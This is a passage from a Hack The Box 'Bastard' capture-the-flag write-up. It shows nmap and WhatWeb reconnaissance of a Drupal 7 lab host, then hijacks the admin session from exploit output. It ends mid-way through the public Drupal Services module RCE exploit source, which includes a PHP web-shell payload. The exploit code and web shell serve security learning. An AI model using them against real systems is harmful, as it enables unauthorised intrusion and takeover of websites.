| jQuery.extend(Drupal.settings, {“basePath”:”\/”,”pathPrefix”:””,”ajaxPageState”:{“theme”:”bartik”,”theme_token”:”mKLae_ownJRHEp39VEtN2vMPiLPtjO5nPpPMP7xpYXE”,”js”:{“misc\/jquery.js”:1,”misc\/jquery.once.js”:1,”misc\/drupal.js”:1},”css”:{“modules\/system\/system.base.css”:1,”modules\/system\/system.menus.css”:1,”modules\/system\/system.messages.css”:1,”modules\/system\/system.theme.css”:1,”modules\/comment\/comment.css”:1,”modules\/field\/theme\/field.css”:1,”modules\/node\/node.css”:1,”modules\/search\/search.css”:1,”modules\/user\/user.css”:1,”sites\/all\/modules\/ctools\/css\/ctools.css”:1,”themes\/bartik\/css\/layout.css”:1,”themes\/bartik\/css\/style.css”:1,”themes\/bartik\/css\/colors.css”:1,”themes\/bartik\/css\/print.css”:1,”themes\/bartik\/css\/ie.css”:1,”themes\/bartik\/css\/ie6.css”:1}},”urlIsAjaxTrusted”:{“\/user\/password”:true}});
| //–>
|
| Path: http://10.10.10.9:80/misc/drupal.js?on28x3
| Line number: 401
| Comment:
| // The current selection.
|
| Path: http://10.10.10.9:80/user/
| Line number: 86
| Comment:
| <!– /#main-menu –>
|
| Path: http://10.10.10.9:80/misc/drupal.js?on28x3
| Line number: 333
| Comment:
| // The given URL matches the site’s base URL, or has a path under the site’s
|
| Path: http://10.10.10.9:80/user/
| Line number: 81
| Comment:
| <!– /#name-and-slogan –>
|
| Path: http://10.10.10.9:80/user/
| Line number: 55
| Comment:
| <!–
| jQuery.extend(Drupal.settings, {“basePath”:”\/”,”pathPrefix”:””,”ajaxPageState”:{“theme”:”bartik”,”theme_token”:”oZuPpnwiNttht2pTwIPMbiqxdVPvwH7pE_V4jvkWjQU”,”js”:{“misc\/jquery.js”:1,”misc\/jquery.once.js”:1,”misc\/drupal.js”:1},”css”:{“modules\/system\/system.base.css”:1,”modules\/system\/system.menus.css”:1,”modules\/system\/system.messages.css”:1,”modules\/system\/system.theme.css”:1,”modules\/comment\/comment.css”:1,”modules\/field\/theme\/field.css”:1,”modules\/node\/node.css”:1,”modules\/search\/search.css”:1,”modules\/user\/user.css”:1,”sites\/all\/modules\/ctools\/css\/ctools.css”:1,”themes\/bartik\/css\/layout.css”:1,”themes\/bartik\/css\/style.css”:1,”themes\/bartik\/css\/colors.css”:1,”themes\/bartik\/css\/print.css”:1,”themes\/bartik\/css\/ie.css”:1,”themes\/bartik\/css\/ie6.css”:1}},”urlIsAjaxTrusted”:{“\/user\/”:true}});
| //–>
|
| Path: http://10.10.10.9:80/misc/jquery.js?v=1.4.4
| Line number: 136
| Comment:
| /*”}},ajax:function(a){var b=c.extend(true,{},c.ajaxSettings,a),d,e,f,h=b.type.toUpperCase(),l=qb.test(h);b.url=b.url.replace(ub,””);b.context=a&&a.context!=null?a.context:b;if(b.data&&b.processData&&typeof b.data!==”string”)b.data=c.param(b.data,b.traditional);if(b.dataType===”jsonp”){if(h===”GET”)T.test(b.url)||(b.url+=(ja.test(b.url)?”&”:”?”)+(b.jsonp||”callback”)+”=?”);else if(!b.data||
| !T.test(b.data))b.data=(b.data?b.data+”&”:””)+(b.jsonp||”callback”)+”=?”;b.dataType=”json”}if(b.dataType===”json”&&(b.data&&T.test(b.data)||T.test(b.url))){d=b.jsonpCallback||”jsonp”+mb++;if(b.data)b.data=(b.data+””).replace(T,”=”+d+”$1″);b.url=b.url.replace(T,”=”+d+”$1″);b.dataType=”script”;var k=E[d];E[d]=function(m){if(c.isFunction(k))k(m);else{E[d]=B;try{delete E[d]}catch(p){}}f=m;c.handleSuccess(b,w,e,f);c.handleComplete(b,w,e,f);r&&r.removeChild(A)}}if(b.dataType===”script”&&b.cache===null)b.cache=
| false;if(b.cache===false&&l){var o=c.now(),x=b.url.replace(rb,”$1_=”+o);b.url=x+(x===b.url?(ja.test(b.url)?”&”:”?”)+”_=”+o:””)}if(b.data&&l)b.url+=(ja.test(b.url)?”&”:”?”)+b.data;b.global&&c.active++===0&&c.event.trigger(“ajaxStart”);o=(o=sb.exec(b.url))&&(o[1]&&o[1].toLowerCase()!==location.protocol||o[2].toLowerCase()!==location.host);if(b.dataType===”script”&&h===”GET”&&o){var r=t.getElementsByTagName(“head”)[0]||t.documentElement,A=t.createElement(“script”);if(b.scriptCharset)A.charset=b.scriptCharset;
| A.src=b.url;if(!d){var C=false;A.onload=A.onreadystatechange=function(){if(!C&&(!this.readyState||this.readyState===”loaded”||this.readyState===”complete”)){C=true;c.handleSuccess(b,w,e,f);c.handleComplete(b,w,e,f);A.onload=A.onreadystatechange=null;r&&A.parentNode&&r.removeChild(A)}}}r.insertBefore(A,r.firstChild);return B}var J=false,w=b.xhr();if(w){b.username?w.open(h,b.url,b.async,b.username,b.password):w.open(h,b.url,b.async);try{if(b.data!=null&&!l||a&&a.contentType)w.setRequestHeader(“Content-Type”,
| b.contentType);if(b.ifModified){c.lastModified[b.url]&&w.setRequestHeader(“If-Modified-Since”,c.lastModified[b.url]);c.etag[b.url]&&w.setRequestHeader(“If-None-Match”,c.etag[b.url])}o||w.setRequestHeader(“X-Requested-With”,”XMLHttpRequest”);w.setRequestHeader(“Accept”,b.dataType&&b.accepts[b.dataType]?b.accepts[b.dataType]+”, */
|
| Path: http://10.10.10.9:80/user/
| Line number: 150
| Comment:
|_ <!– /#page, /#page-wrapper –>
| http-csrf:
| Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=10.10.10.9
| Found the following possible CSRF vulnerabilities:
|
| Path: http://10.10.10.9:80/
| Form id: user-login-form
| Form action: /node?destination=node
|
| Path: http://10.10.10.9:80/node?destination=node
| Form id: user-login-form
| Form action: /node?destination=node
|
| Path: http://10.10.10.9:80/user/password
| Form id: user-pass
|_ Form action: /user/password
|_http-date: Tue, 27 Apr 2021 22:44:45 GMT; -58m39s from local time.
|_http-devframework: ASP.NET detected. Found related header.
|_http-dombased-xss: Couldn’t find any DOM based XSS.
| http-errors:
| Spidering limited to: maxpagecount=40; withinhost=10.10.10.9
| Found the following error pages:
|
| Error Code: 403
|_http-favicon: Unknown favicon MD5: CF2445DCB53A031C02F9B57E2199BC03
|_http-feed: Couldn’t find any feeds.
|_http-fetch: Please enter the complete path of the directory to save data in.
|_http-generator: Drupal 7 (http://drupal.org)
| http-grep:
| (1) http://10.10.10.9:80/:
| (1) ip:
|_ + 10.10.10.9
| http-headers:
| Cache-Control: no-cache, must-revalidate
| Content-Type: text/html; charset=utf-8
| Content-Language: en
| Expires: Sun, 19 Nov 1978 05:00:00 GMT
| Server: Microsoft-IIS/7.5
| X-Powered-By: PHP/5.3.28
| X-Content-Type-Options: nosniff
| X-Frame-Options: SAMEORIGIN
| X-Generator: Drupal 7 (http://drupal.org)
| X-Powered-By: ASP.NET
| Date: Tue, 27 Apr 2021 22:45:42 GMT
| Connection: close
| Content-Length: 7583
|
|_ (Request type: GET)
|_http-jsonp-detection: Couldn’t find any JSONP endpoints.
|_http-litespeed-sourcecode-download: Request with null byte did not work. This web server might not be vulnerable
|_http-malware-host: Host appears to be clean
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-mobileversion-checker: No mobile version detected.
| http-php-version: Versions from credits query (more accurate): 5.3.9 – 5.3.29
|_Version from header x-powered-by: PHP/5.3.28, ASP.NET
|_http-referer-checker: Couldn’t find any cross-domain scripts.
| http-robots.txt: 36 disallowed entries
| /includes/ /misc/ /modules/ /profiles/ /scripts/
| /themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt
| /INSTALL.pgsql.txt /INSTALL.sqlite.txt /install.php /INSTALL.txt
| /LICENSE.txt /MAINTAINERS.txt /update.php /UPGRADE.txt /xmlrpc.php
| /admin/ /comment/reply/ /filter/tips/ /node/add/ /search/
| /user/register/ /user/password/ /user/login/ /user/logout/ /?q=admin/
| /?q=comment/reply/ /?q=filter/tips/ /?q=node/add/ /?q=search/
|_/?q=user/password/ /?q=user/register/ /?q=user/login/ /?q=user/logout/
|_http-security-headers:
|_http-server-header: Microsoft-IIS/7.5
| http-sitemap-generator:
| Directory structure:
| /
| Other: 3
| /misc/
| ico: 1; js: 4
| /themes/bartik/
| png: 1
| /themes/bartik/css/
| css: 2
| /user/
| Other: 3
| Longest directory structure:
| Depth: 3
| Dir: /themes/bartik/css/
| Total files found (by extension):
|_ Other: 6; css: 2; ico: 1; js: 4; png: 1
|_http-stored-xss: Couldn’t find any stored XSS vulnerabilities.
|_http-title: Welcome to 10.10.10.9 | 10.10.10.9
|_http-traceroute: ERROR: Script execution failed (use -d to debug)
| http-useragent-tester:
| Status for browser useragent: 200
| Allowed User Agents:
| lwp-trivial
| libcurl-agent/1.0
| PHP/
| Python-urllib/2.5
| GT::WWW
| Snoopy
| MFC_Tear_Sample
| HTTP::Lite
| PHPCrawl
| URI::Fetch
| Zend_Http_Client
| http client
| PECL::HTTP
| Wget/1.13.4 (linux-gnu)
|_ WWW-Mechanize/1.34
| http-vhosts:
| 42 names had status 200
|_86 names had status ERROR
|_http-wordpress-users: [Error] WordPress installation was not found. We couldn’t find wp-login.php
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Apr 27 19:52:18 2021 — 1 IP address (1 host up) scanned in 584.59 seconds
Robots.txt:
HTTP/1.1 200 OK
Content-Type: text/plain
Last-Modified: Sun, 19 Mar 2017 10:42:44 GMT
Accept-Ranges: bytes
ETag: “65e4948a9da0d21:0”
Server: Microsoft-IIS/7.5
X-Powered-By: ASP.NET
Date: Tue, 27 Apr 2021 22:44:05 GMT
Content-Length: 2189
#
# robots.txt
#
# This file is to prevent the crawling and indexing of certain parts
# of your site by web crawlers and spiders run by sites like Yahoo!
# and Google. By telling these “robots” where not to go on your site,
# you save bandwidth and server resources.
#
# This file will be ignored unless it is at the root of your host:
# Used: http://example.com/robots.txt
# Ignored: http://example.com/site/robots.txt
#
# For more information about the robots.txt standard, see:
# http://www.robotstxt.org/robotstxt.html
User-agent: *
Crawl-delay: 10
# CSS, JS, Images
Allow: /misc/*.css$
Allow: /misc/*.css?
Allow: /misc/*.js$
Allow: /misc/*.js?
Allow: /misc/*.gif
Allow: /misc/*.jpg
Allow: /misc/*.jpeg
Allow: /misc/*.png
Allow: /modules/*.css$
Allow: /modules/*.css?
Allow: /modules/*.js$
Allow: /modules/*.js?
Allow: /modules/*.gif
Allow: /modules/*.jpg
Allow: /modules/*.jpeg
Allow: /modules/*.png
Allow: /profiles/*.css$
Allow: /profiles/*.css?
Allow: /profiles/*.js$
Allow: /profiles/*.js?
Allow: /profiles/*.gif
Allow: /profiles/*.jpg
Allow: /profiles/*.jpeg
Allow: /profiles/*.png
Allow: /themes/*.css$
Allow: /themes/*.css?
Allow: /themes/*.js$
Allow: /themes/*.js?
Allow: /themes/*.gif
Allow: /themes/*.jpg
Allow: /themes/*.jpeg
Allow: /themes/*.png
# Directories
Disallow: /includes/
Disallow: /misc/
Disallow: /modules/
Disallow: /profiles/
Disallow: /scripts/
Disallow: /themes/
# Files
Disallow: /CHANGELOG.txt
Disallow: /cron.php
Disallow: /INSTALL.mysql.txt
Disallow: /INSTALL.pgsql.txt
Disallow: /INSTALL.sqlite.txt
Disallow: /install.php
Disallow: /INSTALL.txt
Disallow: /LICENSE.txt
Disallow: /MAINTAINERS.txt
Disallow: /update.php
Disallow: /UPGRADE.txt
Disallow: /xmlrpc.php
# Paths (clean URLs)
Disallow: /admin/
Disallow: /comment/reply/
Disallow: /filter/tips/
Disallow: /node/add/
Disallow: /search/
Disallow: /user/register/
Disallow: /user/password/
Disallow: /user/login/
Disallow: /user/logout/
# Paths (no clean URLs)
Disallow: /?q=admin/
Disallow: /?q=comment/reply/
Disallow: /?q=filter/tips/
Disallow: /?q=node/add/
Disallow: /?q=search/
Disallow: /?q=user/password/
Disallow: /?q=user/register/
Disallow: /?q=user/login/
Disallow: /?q=user/logout/
Website:
Whatweb.txt:
WhatWeb report for http://10.10.10.9:80
Status : 200 OK
Title : Welcome to 10.10.10.9 | 10.10.10.9
IP : 10.10.10.9
Country : RESERVED, ZZ
Summary : X-Powered-By[PHP/5.3.28, ASP.NET], HTTPServer[Microsoft-IIS/7.5], Drupal, UncommonHeaders[x-content-type-options,x-generator], Microsoft-IIS[7.5], MetaGenerator[Drupal 7 (http://drupal.org)], PHP[5.3.28,], JQuery, PasswordField[pass], Content-Language[en], Script[text/javascript], X-Frame-Options[SAMEORIGIN]
Detected Plugins:
[ Content-Language ]
Detect the content-language setting from the HTTP header.
String : en
[ Drupal ]
Drupal is an opensource CMS written in PHP.
Aggressive function available (check plugin file or details).
Google Dorks: (1)
Website : http://www.drupal.org
[ HTTPServer ]
HTTP server header string. This plugin also attempts to
identify the operating system from the server header.
String : Microsoft-IIS/7.5 (from server string)
[ JQuery ]
A fast, concise, JavaScript that simplifies how to traverse
HTML documents, handle events, perform animations, and add
AJAX.
Website : http://jquery.com/
[ MetaGenerator ]
This plugin identifies meta generator tags and extracts its
value.
String : Drupal 7 (http://drupal.org)
[ Microsoft-IIS ]
Microsoft Internet Information Services (IIS) for Windows
Server is a flexible, secure and easy-to-manage Web server
for hosting anything on the Web. From media streaming to
web application hosting, IIS’s scalable and open
architecture is ready to handle the most demanding tasks.
Version : 7.5
Website : http://www.iis.net/
[ PHP ]
PHP is a widely-used general-purpose scripting language
that is especially suited for Web development and can be
embedded into HTML. This plugin identifies PHP errors,
modules and versions and extracts the local file path and
username if present.
Version : 5.3.28,
Google Dorks: (2)
Website : http://www.php.net/
[ PasswordField ]
find password fields
String : pass (from field name)
[ Script ]
This plugin detects instances of script HTML elements and
returns the script language/type.
String : text/javascript
[ UncommonHeaders ]
Uncommon HTTP server headers. The blacklist includes all
the standard headers and many non standard but common ones.
Interesting but fairly common headers should have their own
plugins, eg. x-powered-by, server and x-aspnet-version.
Info about headers can be found at www.http-stats.com
String : x-content-type-options,x-generator (from headers)
[ X-Frame-Options ]
This plugin retrieves the X-Frame-Options value from the
HTTP header. – More Info:
http://msdn.microsoft.com/en-us/library/cc288472%28VS.85%29.
aspx
String : SAMEORIGIN
[ X-Powered-By ]
X-Powered-By HTTP header
String : PHP/5.3.28, ASP.NET (from x-powered-by string)
HTTP Headers:
HTTP/1.1 200 OK
Cache-Control: no-cache, must-revalidate
Content-Type: text/html; charset=utf-8
Content-Language: en
Expires: Sun, 19 Nov 1978 05:00:00 GMT
Server: Microsoft-IIS/7.5
X-Powered-By: PHP/5.3.28
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
X-Generator: Drupal 7 (http://drupal.org)
X-Powered-By: ASP.NET
Date: Tue, 27 Apr 2021 22:44:08 GMT
Connection: close
Content-Length: 7583
Vulnerability Research:
What I know from nmap scan:
Microsoft-IIS/7.5
Drupal 7.54 (lots of vulnerablities)
Tried common username & passwords but no dice.
Searchsploit:

Cp path then the exploit path: cp /usr/share/php/webapps/file.txt

It links to this blog post. It seems to be a deserialization vulnerability that leads to Remote Code Execution (RCE). Looking at the code, I see that it visits the path /rest_endpoint to conduct the exploit.
That path is not found on the box, however, if I simply change it to /rest it works!

So it is using the Services module. We’ll use this exploit to gain an initial foothold on the box.
Gaining Foothold:

I rename the file:
Drupal.php:
![is kali ) - [N/Desktop/HTB/bastard]
rnv 41564.php drupal .php•](https://christopherboedicker.com/wp-content/uploads/2021/06/is-kali-n-desktop-htb-bastard-rnv-41564-php.png)
Modify the file
Run the exploit:
Php drupal.php
And it created two json files:
Viewing both files:
Session.json:
![H kaliS kali)- [—/Desktop/HTB/bastard]
L-$ cat session.json
"session name •
"session_id": "
"SESSd873f26fc11f2b7e6e4aaØf6fce59913" ,
"token": "
pDX39vKøzNxrawNK7jøhEfvmrsc0NtVAt4C7MZtt_vU"](https://christopherboedicker.com/wp-content/uploads/2021/06/h-kalis-kali-desktop-htb-bastard-l-dollar-cat-se.png)
User.json:
![( is kali ) - [ —'Desktop/HTB/bastard]
$ cat user.json
"uid": "1"
". "admin",
"name •
"mail": "drupalahackthebox .gr" ,
"theme".
"created
": "1489920428%
"access
"1492102672",
"login":
1619778205 ,
"status
"timezone": "Europe\/Athens",
"language": "
"picture"
: null,
"init": "drupalöhackthebox .gr" ,
"data": false,
"roles":
"2": "authenticated user",
"administrator"
"rdf_mapping": {
"rdftype":
" sioc : UserAccount"
"name": {
"predicates":
" foaf :name"
"homepage": {
"predicates":
" foaf :page"
$s$DRYKURøxDeqC1nV5W0dnncafeE.Wi4YYtNcBmmctwojrcH5FJsaE"](https://christopherboedicker.com/wp-content/uploads/2021/06/is-kali-desktop-htb-bastard-dollar-cat-user.png)
It gives me the hashed password of the admin user. I could run it through a password cracker, however, I don’t need to because the session.json file gives me a valid session cookie for the admin user.
Using Firefox’s Developer Tools:
Right Click “Inspect element” Go to “Storage” Go to the Cookie section.
Where it says “Name” drop in the “session name” where you got the from the “session.json” and Where it says “Value” put in the “session id” where you also got from the “session.json”

Refreshing the page:

As you can see, I now have admin
Since this is drupal, a common Content Management Site (CMS) I’m to look at the “Modules” section and see if PHP filter is enabled.

It is now which means I can add php

My earlier attempts have failed so I went back to the drawing board:
# Exploit Title: Drupal 7.x Services Module Remote Code Execution
# Vendor Homepage: https://www.drupal.org/project/services
# Exploit Author: Charles FOL
# Contact: https://twitter.com/ambionics
# Website: https://www.ambionics.io/blog/drupal-services-module-rce
#!/usr/bin/php
<?php
# Drupal Services Module Remote Code Execution Exploit
# https://www.ambionics.io/blog/drupal-services-module-rce
# cf
#
# Three stages:
# 1. Use the SQL Injection to get the contents of the cache for current endpoint
# along with admin credentials and hash
# 2. Alter the cache to allow us to write a file and do so
# 3. Restore the cache
#
# Initialization
error_reporting(E_ALL);
define(‘QID’, ‘anything’);
define(‘TYPE_PHP’, ‘application/vnd.php.serialized’);
define(‘TYPE_JSON’, ‘application/json’);
define(‘CONTROLLER’, ‘user’);
define(‘ACTION’, ‘login’);
$url = ‘http://10.10.10.9‘;
$endpoint_path = ‘/rest’;
$endpoint = ‘rest_endpoint’;
$file = [
‘filename’ => ‘shell_one.php’,
‘data’ => ‘<?php echo(system($_GET[“cmd”])); ?>’
];
$browser = new Browser($url . $endpoint_path);
# Stage 1: SQL Injection
class DatabaseCondition
{
protected $conditions = [
“#conjunction” => “AND”
];
protected $arguments = [];
protected $changed = false;
protected $queryPlaceholderIdentifier = null;
public $stringVersion = null;
public function __construct($stringVersion=null)
{
